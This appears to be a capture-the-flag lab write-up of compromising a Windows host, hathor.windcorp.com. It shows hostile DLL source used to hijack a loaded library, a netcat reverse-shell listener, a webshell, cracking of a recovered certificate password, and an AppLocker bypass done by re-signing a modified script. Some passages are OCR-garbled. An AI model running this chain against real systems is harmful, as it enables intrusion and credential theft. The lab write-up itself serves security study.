| Bginfo64.exe                                                                                   | A            | 4601208                    | Thu  | Sep   | 19  | 16:15:38  | 2019    |
|                                                                                                |              |                            | -    |       |     |           |         |

Beatricemill have no special groups.

We cannot access the share from our revshell. But we have access as user beatricemill using SMBClient. So, we know what files resides there.

Downloading the files, show us the Bginfo64.exe is bginfo from Sysinternals.

The Autolt3\_x64.exe is a scripting framework: <a href="https://www.autoitscript.com/site/">https://www.autoitscript.com/site/</a>

Running tasklist doesn't show anyone running any of the apps we see permanently. We make a little batch-file looping and searching for both the applications.

```
:start
tasklist /FI "imagename eq Bginfo*">> c:\windows\temp\tasks.txt.idcorp.com/cloud/public/upload/
ping -n 5 127.1 > NUL
tasklist /FI "imagename eq Autoit*">> c:\windows\temp\tasks.txt
ping -n 5 127.1 > NUL
GOTO start
~
Uploading and starting it
```

cmd /c c:\windows\temp\do.cmd

Letting it run for a while and check the output-file.

type c:\windows\temp\tasks.txt

It comes clear for us, both applications are indeed started sporadically

| INFO:<br>INFO:<br>INFO:<br>INFO:<br>INFO:                                               | No<br>No<br>No<br>No                    | tasks<br>tasks<br>tasks<br>tasks<br>tasks<br>tasks                           | are<br>are<br>are<br>are<br>are                      | running<br>running<br>running<br>running<br>running                                  | which<br>which<br>which<br>which<br>which                                   | match<br>match<br>match<br>match<br>match<br>match                            | the<br>the<br>the<br>the<br>the                      | specified<br>specified<br>specified<br>specified<br>specified                                        | criteria.<br>criteria.<br>criteria.<br>criteria.<br>criteria.<br>criteria.                                | 27.22 K      |
|-----------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------------------------------------------|------------------------------------------------------|--------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| Image                                                                                   | Nar                                     | ne                                                                           |                                                      |                                                                                      | P]                                                                          | D Ses                                                                         | sion                                                 | Name                                                                                                 | Session#                                                                                                  | Mem Usage    |
| AutoI<br>INFO:                                                                          | t3_;<br>No                              | (64.ex)<br>tasks                                                             | e<br>are                                             | running                                                                              | 530<br>which                                                                | )8<br>match                                                                   | the                                                  | specified                                                                                            | 1<br>criteria.                                                                                            | <br>11,688 К |
| Image                                                                                   | Nar                                     | ne                                                                           |                                                      |                                                                                      | P]                                                                          | D Ses                                                                         | sion                                                 | Name                                                                                                 | Session#                                                                                                  | Mem Usage    |
| AutoI<br>INFO:                                                                          | t3_)<br>No                              | 64.ex<br>tasks                                                               | e<br>are                                             | running                                                                              | 530<br>which                                                                | )8<br>match                                                                   | the                                                  | specified                                                                                            | 1<br>criteria.                                                                                            | <br>11,688 К |
| Image                                                                                   | Nar                                     | ne                                                                           |                                                      |                                                                                      | P]                                                                          | D Ses                                                                         | sion                                                 | Name                                                                                                 | Session#                                                                                                  | Mem Usage    |
| AutoI<br>INFO:<br>INFO:                                                                 | t3_)<br>Nō<br>No                        | 64.exe<br>tasks<br>tasks                                                     | are<br>are                                           | running<br>running                                                                   | 530<br>which<br>which                                                       | )8<br>match<br>match                                                          | the<br>the                                           | specified<br>specified                                                                               | l<br>criteria.<br>criteria.                                                                               | 11,688 K     |
| Image                                                                                   | Nar                                     | ne                                                                           |                                                      |                                                                                      | PJ                                                                          | D Ses                                                                         | sion                                                 | Name                                                                                                 | Session#                                                                                                  | Mem Usage    |
| Bginfo<br>INFO:<br>INFO:<br>INFO:<br>INFO:<br>INFO:<br>INFO:<br>INFO:<br>INFO:<br>INFO: | 064<br>No<br>No<br>No<br>No<br>No<br>No | .exe<br>tasks<br>tasks<br>tasks<br>tasks<br>tasks<br>tasks<br>tasks<br>tasks | are<br>are<br>are<br>are<br>are<br>are<br>are<br>are | running<br>running<br>running<br>running<br>running<br>running<br>running<br>running | 625<br>which<br>which<br>which<br>which<br>which<br>which<br>which<br>which | match<br>match<br>match<br>match<br>match<br>match<br>match<br>match<br>match | the<br>the<br>the<br>the<br>the<br>the<br>the<br>the | specified<br>specified<br>specified<br>specified<br>specified<br>specified<br>specified<br>specified | 1<br>criteria.<br>criteria.<br>criteria.<br>criteria.<br>criteria.<br>criteria.<br>criteria.<br>criteria. | 22,088 K     |

Trying replacing the exefile with revshell files, does not work. smb: \> put Bginfo64.exe
NT\_STATUS\_ACCESS\_DENIED opening remote file \Bginfo64.exe
smb: \>

We check out the files in scripts. We cannot modify them, but inspecting them, shows there is a local file "7-zip64.dll" loaded by all the scripts in the folder. If one of the scripts are run, it will be loaded. Is it possible to replace the dll? It turns out it is.

| <pre>smb: \&gt; cd scripts</pre>                  |        |           |       |         |           |            |          |  |
|---------------------------------------------------|--------|-----------|-------|---------|-----------|------------|----------|--|
| <pre>smb: \scripts\&gt; ls</pre>                  |        |           |       |         |           |            |          |  |
|                                                   | D      | 0         | Sun   | Jan 23  | 05:55:23  | 3 2022     |          |  |
|                                                   | D      | 0         | Sun   | Jan 23  | 10:12:14  | 4 2022     |          |  |
| 7-zip64.dll                                       | Α      | 1076736   | Wed   | Sep 7   | 09:40:1   | 4 2011     |          |  |
| 7Zip.au3                                          | A      | 54739     | Thu   | Oct 18  | 16:02:0   | 2 2012     |          |  |
| ZipExample.zip                                    | A      | 2333      | Sat   | Oct 6   | 17:50:30  | 0 2012     |          |  |
| _7ZipAdd_Example.au3                              | A      | 1794      | Sun   | Oct 7   | 07:15:10  | 5 2012     |          |  |
| _7ZipAdd_Example_using_Callback.                  | au3    | A         | 1855  | Sun 0   | ct 7 07   | :17:14 20: | 12       |  |
| _7ZipDelete_Example.au3                           | A      | 334       | Sat   | Oct 6   | 21:37:3   | 3 2012     |          |  |
| _7ZIPExtractEx_Example.au3                        | A      | 859       | Sat   | Oct 6   | 21:38:10  | 0 2012     |          |  |
| _7ZIPExtractEx_Example_using_Cal                  | lback. | au3       | Α     | 1867    | Sat Oct   | 6 19:04    | :14 2012 |  |
| _7ZIPExtract_Example.au3                          | Α      | 830       | Sat   | Oct 6   | 21:37:50  | 0 2012     |          |  |
| _7ZipFindFirst7ZipFindNext_Exa                    | mple.a | u3 /      | Ą     | 2027    | Sat Oct   | 6 19:05:   | 12 2012  |  |
| _7ZIPUpdate_Example.au3                           | Α      | 372       | Sat   | Oct 6   | 21:39:04  | 4 2012     |          |  |
| _Archive_Size.au3                                 | Α      | 886       | Sun   | Jan 23  | 04:51:4   | 5 2022     |          |  |
| _CheckExample.au3                                 | A      | 201       | Sat   | Oct 6   | 19:51:30  | 0 2012     |          |  |
| _GetZipListExample.au3                            | A      | 144       | Sat   | Oct 6   | 21:39:22  | 2 2012     |          |  |
| _MiscExamples.au3                                 | А      | 498       | Thu   | Nov 27  | 11:04:3   | 2008       |          |  |
| 10328063 blocks of                                | size   | 4096. 370 | 08501 | blocks  | availab   | le         |          |  |
| <pre>smb: \scripts\&gt; cp evil.dll 7-zip64</pre> | 4.dll  |           |       |         |           |            |          |  |
| cp: command not found                             |        |           |       |         |           |            |          |  |
| smb: \scripts\> !cp evil.dll 7-zip                | 64.dll |           |       |         |           |            |          |  |
| <pre>smb: \scripts\&gt; put 7-zip64.dll</pre>     |        |           |       |         |           |            |          |  |
| putting file 7-zip64.dll as \scrip                | ts\7-z | ip64.dll  | (208  | 5.4 kb/ | s) (avera | age 2085.  | 4 kb/s)  |  |
| <pre>smb: \scripts\&gt;</pre>                     |        |           |       |         |           |            |          |  |
|                                                   |        |           |       |         |           |            |          |  |

Next problem is the payload. Msfvenom dll is caught by Defender right away. The same goes for PowerShell Empire stagers.

Lacking both knowledge and tools for anything else, I build my own dll. Using my wits and Google © (Mostly Google)

Found this excellent post, containing everything needed! ;-)

https://0xdf.gitlab.io/2021/07/08/playing-with-printnightmare.html

"Crafted" a dll

```
#include "pch.h"
#include <stdlib.h>
BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD ul_reason_for_call,
    LPVOID lpReserved
)
{
    switch (ul_reason_for_call)
    {
      case DLL_PROCESS_ATTACH:
        system("cmd.exe /c ping 192.168.16.28");
      case DLL_THREAD_ATTACH:
      case DLL_THREAD_DETACH:
      case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
```

```
(andreas@kali)-[~]
$ sudo tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
12:00:25.851762 IP hathor.windcorp.com > 192.168.16.28: ICMP echo request, id 1, seq 12903, length 40
12:00:25.851778 IP 192.168.16.28 > hathor.windcorp.com: ICMP echo request, id 1, seq 12903, length 40
12:00:26.884980 IP hathor.windcorp.com > 192.168.16.28: ICMP echo request, id 1, seq 12906, length 40
12:00:26.885003 IP 192.168.16.28 > hathor.windcorp.com: ICMP echo reply, id 1, seq 12906, length 40
12:00:27.900961 IP hathor.windcorp.com > 192.168.16.28: ICMP echo request, id 1, seq 12909, length 40
12:00:27.900991 IP 192.168.16.28 > hathor.windcorp.com: ICMP echo reply, id 1, seq 12909, length 40
12:00:28.916311 IP hathor.windcorp.com > 192.168.16.28: ICMP echo reply, id 1, seq 12911, length 40
12:00:28.916332 IP 192.168.16.28 > hathor.windcorp.com: ICMP echo reply, id 1, seq 12911, length 40
```

It pings us and we know we have RCE on the host.

Next, uploading a revshell dll.

Then we wait...

Nothing happens. The revshell is not connecting back to us.

Could it be the firewall? Creating new dll and uploading. Retrieving firewall rules published by GPO.

```
300L WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
      switch (fdwReason)
     case DLL_PROCESS_ATTACH:
          OUTPUTEDESS_ATTACH");

system("cnd /c reg query HKLM\\Software\\Policies\\Microsoft\\WindowsFirewall\\FirewallRules > c:\\windows\\temp\\firewallrules.txt");

system("cnd /c cacls c:\\windows\\temp\\firewallrules.txt /e /g everyone:F");
          break
     case DLL_THREAD_ATTACH:
    OutputDebugString("DLL_THREAD_ATTACH");
          hreak
     case DLL_THREAD_DETACH:
         OutputDebugString("DLL_THREAD_DETACH");
break;
     case DLL_PROCESS_DETACH:
          OutputDebugString("
break;
                                  DLL PROCESS DETACH"):
:wq
01/23/2022 09:45 PM
                                                        127,200 firewallrules.txt
01/23/2022
01/23/2022
01/23/2022
01/23/2022
01/23/2022
01/23/2022
01/23/2022
                                                                   0 ib42F4.tmp
0 ib42F5.tmp
                      08:53 PM
                      08:53 PM
                                                                   0 ib42F6.tmp
0 ib42F7.tmp
                      08:53 PM
                      08:53 PM
                      08:53 PM
                                                                   0 ib4346.tmp
MPENG_184D521F-D313-45D7-B9E2-CCB2BBE2B863
                      09:03 PM
                                            <DIR>
                                                        36,948 MpSigStub.log
159,012 msedge installer.log
102 silconfig.log
vmware-SYSTEM
01/23/2022
                      09:03 PM
01/23/2022
01/23/2022
                      10:26 AM
                      08:53 PM
01/23/2022
01/23/2022
01/23/2022
01/20/2022
01/23/2022
                      08:53 PM
                                            <DIR>
                                                    vmware-sistem
1,176,733 vmware-vmsvc-SYSTEM.log
4,950 vmware-vmtoolsd-Administrator.log
396 vmware-vmtoolsd-GinaWild.log
                      12:23 PM
                      05:31 PM
                      08:53 PM
                                                        5,940 vmware-vmtoolsd-SYSTEM.log
861,289 vmware-vmusr-Administrator.log
01/23/2022
                      08:53 PM
01/23/2022
01/23/2022
                      12:23 PM
08:53 PM
                                                          30,112 vmware-vmusr-GinaWild.log
                           53 PM 5,664 vmware-vmvss-SYSTEM.log
17 File(s) 2,661,780 bytes
5 Dir(s) 15,283,445,760 bytes free
01/23/2022
                      08:53 PM
                          17 File(s)
```

p0wny@shell:C:\windows\temp# type firewallrules.txt

We have the rules. Copy to Kali and searching...

|                                        | 050 07 |                                                                                                    |
|----------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| {A9F56E20-EEC3-44/4-AEDD-2C/2408DBAFF} | REG_5Z | v2.31 Action=Block Active=IRUE DIF=UUt App=%SystemRoot%\System32\CSCript.exe Name=CSCript64                          |
| {37DD9C06-43BA-420D-B50A-F16D8A85ACA5} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\SysWOW64\cscript.exe Name=cscript32                          |
| {A5EE88CD-85E3-4BDA-9756-CA00802B6592} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\ |
| powershell.exe Name=ps32               |        |                                                                                                    |
| {9D90923C-1CCE-44B8-8FFD-1FB016DBD575} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\System32\WindowsPowerShell\v1.0\ |
| powershell.exe Name=ps64               |        |                                                                                                    |
| {100DB01E-6F22-45DF-BC8C-953D2836E62D} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\SysWOW64\WindowsPowerShell\v1.0\ |
| powershell_ise.exe Name=ps ISE32       |        |                                                                                                    |
| {917B2A3C-8672-4393-A579-F8AA02FE7ECE} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\System32\WindowsPowerShell\v1.0\ |
| powershell_ise.exe Name=ps ISE64       |        |                                                                                                    |
| {278F752C-D1EE-4A5A-8CC4-8A73CA916E22} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\System32\regsvr32.exe Name=regsvr32-64                       |
| {C8F663E1-9CAB-4986-A10E-EFAF4F0C3D8D} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\SysWOW64\regsvr32.exe Name=regsvr32-32                       |
| {8E85F6E9-0E72-41C0-8D54-A7B8FEE9DD27} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\System32\rundll32.exe Name=rundll32-64                       |
| {103B780E-266E-43FD-B65B-1AE9D269F85D} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\SysWOW64\rundll32.exe Name=rundll32-32                       |
| {AF1FD765-9EA8-4CFF-9721-48F5B623A384} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\SysWOW64\wscript.exe Name=wscript32                          |
| {49C58F31-CADE-4387-BCB2-73A2187671E1} | REG SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemRoot%\System32\wscript.exe Name=wscript64                          |
| {C0A660EF-84B7-4DC1-985B-30789746293B} | REG SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\System32\certuil.exe Name=certu  |
| til64                                  |        |                                                                                                    |
| {F1684248-1A57-4A9E-BED5-0E9F6A749250} | REG SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\SysWOW64\certutil.exe Name=certu |
| til32                                  |        |                                                                                                    |
| {57E22581-16AB-4673-B2EA-8637BC07BB83} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out RA42=IntErnet RA62=IntErnet App=%SystemRoot%\System32\certoc.exe Name=certoc  |
| {D7871DF0-F71B-4BD0-B7DE-F8E6966A3640} | REG_SZ | v2.31 Action=Block Active=TRUE Dir=Out App=%SystemDrive%\share\AutoIt3_x64.exe Name=Block Autoit                     |
| (END)                                  |        |                                                                                                    |

### We see what rule is stopping us. Checking access-rights on files by uploading new dll:

| <pre>#include "pch.h" #include <stdlib.h></stdlib.h></pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| BOOL APIENTRY DllMain(HMODULE hModule,<br>DWORD ul_reason_for_call,<br>LPVOID lpReserved                                                                                                    |
|                                                                                                    |
| <pre>switch (ul_reason_for_call) {</pre>                                                                                                    |
| <pre>Case DLL_PROCESS_ATTACH:     system("cmd /c cacls c:\\share &gt; c:\\windows\\temp\\info.txt");     system("cmd /c cacls c:\\share\\* &gt;&gt; c:\\windows\\temp\\info.txt");     system("cmd /c whoami /priv /user /groups &gt;&gt; c:\\windows\\temp\\info.txt");     system("powershell -c 'Get-AppLockerPolicy -Effective -xml &gt;&gt; c:\\share\\policy.xml'");     system("cmd /c cacls c:\\windows\\temp\\info.txt /e /g everyone:F");</pre> |
| case DLL_THREAD_ATTACH:                                                                                                    |
| case DLL_IHREAD_DETACH:<br>case DLL_PROCESS_DETACH:                                                                                                    |
| break;                                                                                                    |

| USER INFORMATION                                                 |                                             |                             |        |              |  |  |  |
|------------------------------------------------------------------|---------------------------------------------|-----------------------------|--------|--------------|--|--|--|
| User Name                                                        | SID                                         |                             |        |              |  |  |  |
| windcorp\ginawild                                                | S-1-5-21-3783586571                         | 1-2109290616-37257          | 30865- | -2663        |  |  |  |
| GROUP INFORMATION                                                |                                             |                             |        |              |  |  |  |
| Group Name<br>Attributes<br>==================================== |                                             | Туре                        |        | SID          |  |  |  |
| Everyone                                                         |                                             | well-known                  | group  | S-1-1-0      |  |  |  |
| Mandatory group, E<br>BUILTIN\Users                              | Enabled by default,                         | Enabled group<br>Alias      |        | S-1-5-32-545 |  |  |  |
| BUILTIN\Certificat<br>Mandatory group. E                         | te Service DCOM Acce<br>Enabled by default. | ess Alias<br>Enabled group  |        | S-1-5-32-574 |  |  |  |
| BUILTIN\Account Op<br>Group used for de                          | perators                                    | Alias                       |        | S-1-5-32-548 |  |  |  |
| NT AUTHORITY\INTER                                               | RACTIVE                                     | Well-known<br>Enabled group | group  | S-1-5-4      |  |  |  |
| CONSOLE LOGON                                                    | Enabled by default                          | Well-known                  | group  | S-1-2-1      |  |  |  |
| NT AUTHORITY\Authe                                               | enticated Users                             | Well-known                  | group  | S-1-5-11     |  |  |  |
| NT AUTHORITY\This                                                | Organization                                | Well-known                  | group  | S-1-5-15     |  |  |  |
| LOCAL<br>Mandatory group, f                                      | Enabled by default.                         | Well-known                  | group  | S-1-2-0      |  |  |  |

BUILTIN\Users Alias S-1-5-32-545 

 BUILTIN(USERS
 Atlas

 Mandatory group, Enabled by default, Enabled group

 BUILTIN\Certificate Service DCOM Access
 Alias

 Mandatory group, Enabled by default, Enabled group

 BUILTIN\Account Operators
 Alias

 Group used for deny only
 Well-knc

 NT AUTHORITY\INTERACTIVE
 Well-knc

 S-1-5-32-574 S-1-5-32-548 Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group NT AUTHORITY\Authenticated Users Mandatory group, Enabled by default, Enabled group NT AUTHORITY\This Organization Mandatory group, Enabled by default, Enabled group Mandatory group, Enabled by default, Enabled group Mandatory group, Enabled by default, Enabled group Mandatory group, Enabled by default, Enabled group LOCAL Well-known group S-1-2-0 Wandatory group, Enabled by default, Enabled group WINDCORP\ITDep Group S-1-5-3 3725730865-9601 Mandatory group, Enabled by default, Enabled group WINDCORP\Protected Users Group S-1-5-3 S-1-5-21-3783586571-2109290616-S-1-5-21-3783586571-2109290616-Andatory group, Enabled by default, Enabled group Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group Mandatory Label\Medium Mandatory Level Label S-1-16-8 5-1-16-8192 PRIVILEGES INFORMATION Privilege Name Description State SeMachineAccountPrivilege Add workstations to domain Disabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Disabled

We can see we are running tasks as user: ginawild She is a member of the group ITDep, but also Protected Users.

#### Checking access rights



ITDep have "Write Owner" on Bginfo64.exe

So, if we take ownership of the file, we should be able to give us full access to it.

Next. Having a look at the AppLocker policy:

```
smb: \> ls
                                                D
                                                            0 Sun Jan 23 16:21:27 2022
                                                   0 Sun Jan 23 03:56:21 2022
1013928 Thu Mar 15 09:17:44 2018
4601208 Thu Sep 19 16:15:38 2019
                                              DHS
  AutoIt3_x64.exe
                                                А
  Bginfo64.exe
                                                Δ
  policy.xml
scripts
                                                       32340 Sun Jan 23 16:21:27 2022
0 Sun Jan 23 05:55:23 2022
                                                A
                                                D
                    10328063 blocks of size 4096. 3727587 blocks available
smb: \> get policy.xml
getting file \policy.xml of size 32340 as policy.xml (15790.2 KiloBytes/sec) (average 15791.0 KiloBytes/sec) smb: \>
```

Inspecting the rules, we find this:

```
FilePathRule Id="39b55ed3-c958-4d5c-846e-e338b7387fc9"
Name="%OSDRIVE%\share\Bginfo64.exe"
```

Here there also could be a rabbit hole. Going through the AppLocker policy, we cannot, however, find any exceptions for this file, denying an "Alternate Data Stream bypass"

The intended way was adding an ADS to the Bginfo64.exe file, but it turns out Microsoft have patched this loophole very recently!

Uploading a revshell using the webshell

upload re.exe

Uploading the new dll

```
case DLL_PROCESS_ATTACH:
    OutputDebugString("DLL_PROCESS_ATTACH");
    system("cmd /c takeown /F c:\\share\\b6info64.exe");
    system("cmd /c cacls Bginfo64.exe / /6 ginawild:F");
    system("cmd /c copy \"C:\\inetpub\\wwwroot\\RemoteView Pro\\cloud\\public\\upload\\upgrade_img\\re.exe\" c:\\share\\Bginfo64.exe");
```

And putting up a nc listener.

and after a couple of minutes:

(andreas⊛kali)-[~/tools] \_\$ rlwrap -cAr nc -lvnp 443 Listening on [any] 443 ... connect to [192.168.16.28] from (UNKNOWN) [192.168.16.15] 54805

Microsoft Windows [Version 10.0.20348.473] (c) Microsoft Corporation. All rights reserved.

c:\share>

Here we also find our first flag: user.txt

We find something interesting in the pwned user's Recycle Bin.

Directory: C:\\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663

| Mode   | LastWriteTime      | Length Name        |
|--------|--------------------|--------------------|
|        |                    |                    |
| -a     | 10/7/2021 12:55 AM | 98 \$ILYS3KF.pfx   |
| -a     | 10/4/2021 12:38 PM | 4228 \$RLYS3KF.pfx |
| -a-hs- | 10/2/2021 9:01 PM  | 129 desktop.ini    |

PS C:\\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663>

Copy the largest pfx-file to c:\share, for easy download to our attack box.

copy `\$RLYS3KF.pfx c:\share\certificate.pfx copy `\$RLYS3KF.pfx c:\share\certificate.pfx PS C:\\$Recycle.Bin\S-1-5-21-3783586571-2109290616-3725730865-2663>

| Downloading and trying to open. W                           | /e of course r | need a password. |
|-------------------------------------------------------------|----------------|------------------|
| -\$ openssl pkcs12 -info -in certificate.pfx                |                |                  |
| Enter Import Password:                                      |                |                  |
| MAC. shar, relation 2000<br>MAC length: 20, salt length: 20 |                |                  |
| Mac verify error: invalid password?                         |                |                  |
|                                                             |                |                  |
| Cracking it using crackpkcs12                               |                |                  |
| ¢ crackaless12, d rockiou but cortificato pfr               |                |                  |
|                                                             |                |                  |
| Dictionary attack - Starting 4 threads                      |                |                  |
| *******                                                     | ****           |                  |
| Dictionary attack - Thread 1 - Password found: wh           | iysoeasy?      |                  |

We can now extract the cert from the pfx and view it

| openssl pkcs12 -in certificate.pfx -out newf<br>openssl x509 -in newfile.crt.pem -noout -tex                                                                                                    | ile.crt.pem -clcerts -nokeys<br>t          |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|--|
| We can see it is issued to Adminis                                                                                                    | strator                                    |  |
| Issuer: DC = com, DC = windcorp, CN = wind<br>Validity<br>Not Before: Oct 410:27:122021 GMT<br>Not After : Oct 410:27:122022 GMT<br>Subject: DC = com, DC = windcorp, CN = Use<br>Subject Public Key Info:<br>Public Key Algorithm: rsaEncryption<br>RSA Public-Key: (2048 bit) | icorp-HATHOR-CA<br>ers, CN = Administrator |  |
| And it is used for Codesigning<br>X509v3 extensions:<br>1.3.6.1.4.1.311.20.2:<br>C.o.d.e.S.i.g.n.i.n.g<br>X509v3 Extended Key Usage:<br>Code Signing<br>X509v3 Key Usage: critical                                                                                              |                                            |  |

### In the AppLocker config, we find that exe-files and scripts signed with this certificate are allowed to run.

| <rulecollection enforcementmode="Enabled" type="Exe"><filepublisherrule <br="" description="" id="577ae347-19fd-46b3-&lt;br&gt;8f0a-a4a653dde1bc" name="Signed by CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=COM">UserOrGroupSid="S-1-1-0" Action="Allow"&gt;<conditions><filepublishercondition<br>PublisherName="CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=COM" ProductName="*"<br/>BinaryName="*"&gt;<binaryversionrange <br="" highsection="*" lowsection="*">/&gt;</binaryversionrange></filepublishercondition<br></conditions></filepublisherrule></rulecollection> |
|----------------------------------------------------------------------------------------------------|
| <pre><rulecollection enforcementmode="Enabled" type="Script"><filepublisherrule <br="" description="" id="12bce21d-8da4-4f93-&lt;br&gt;ab24-eeb9ad0bcc6d" name="Signed by CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=COM">UserOrGroupSid="S-1-1-0" Action="Allow"&gt;<conditions><filepublishercondition<br>PublisherName="CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=COM" ProductName="*"<br/>BinaryName="*"&gt;<binaryversionrange <br="" lowsection="*">/&gt;</binaryversionrange></filepublishercondition<br></conditions></filepublisherrule></rulecollection></pre>   |

#### We now also have access to write to the scripts in c:\get-badpasswords

#### We import the certificate to our private certificate store

| toreLocation Cert:\C<br>Import-PfxCertificat<br>\My | urrentUser\My<br>e - FilePath c:\share\certificate.pfx - Password (ConvertTo-SecureString -String 'whysoeasy?' - AsPlainText - Force) - CertStoreLocation Cert:\CurrentUser |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PSParentPath: Mic                                   | rosoft.PowerShell.Security\Certificate::CurrentUser\My                                                                                                    |
| Thumbprint                                          | Subject                                                                                                    |
| 6DB9F2A988B34B3                                     | <br>36D36BAD7AD9493849C752700F CN=Administrator, CN=Users, DC=windcorp, DC=com                                                                                              |
|                                                     |                                                                                                    |
| \accesschk.                                         | exe -w -u -s \$env:username c:\get-badpasswords                                                                                                    |
| Accesschk ve                                        | 5.14 - Reports effective permissions for securable objects<br>• 2006-2021 Mark Russinovich                                                                                  |

Sysinternals - www.sysinternals.com
RW c:\get-badpasswords\.git
RW c:\get-badpasswords\Accessible
RW c:\get-badpasswords\CredentialManager.psm1
RW c:\get-badpasswords\Get-bADpasswords.ps1
--- snip ---

Then copy the file to c:\share so we can download it for easier editing. (We cannot save it as ps1 because of the file screening)

```
cp \Get-bADpasswords\Get-bADpasswords.ps1 c:\Share\Get-bADpasswords.bxt
cp \Get-bADpasswords\Get-bADpasswords.ps1 c:\Share\Get-bADpasswords.bxt
PS C:\users\ginawild>
```

Add a test at top of the script

\$file = "c:\windows\temp\check.txt"
\$text = "This is a test"
\$text | Add-Content -Path \$file
# A few helper functions
#
#
# Find us here:
# - https://www.improsec.com
# - https://github.com/improsec
# - https://twitter.com/improsec
# - https://twitter.com/improsec
# - https://www.facebook.com/improsec

Then upload

smb: \> put Get-bADpasswords.txt putting file Get-bADpasswords.txt as \Get-bADpasswords.txt (1170.9 kb/s) (average 1 171.0 kb/s) smb: \>

#### Overwriting original script

cp \share\Get-bADpasswords.txt \Get-bADpasswords\Get-bADpasswords.ps1 PS C:\users\ginawild>

#### And re-sign

| SignerCertificate     | Status             | Path                   |                                             |                                  |  |
|-----------------------|--------------------|------------------------|---------------------------------------------|----------------------------------|--|
|                       |                    |                        |                                             |                                  |  |
| 6DB9F2A988B34B36      | D36BAD7AD949384    | 49C752700F Valid       | Get-bADpasswords.ps1                        |                                  |  |
| Set-AuthenticodeSig   | nature \Get-bADpas | swords\Get-bADpassword | ls.ps1 (dir Cert:\CurrentUser\My -CodeSigni | ngCert) -HashAlgorithm "SHA512"  |  |
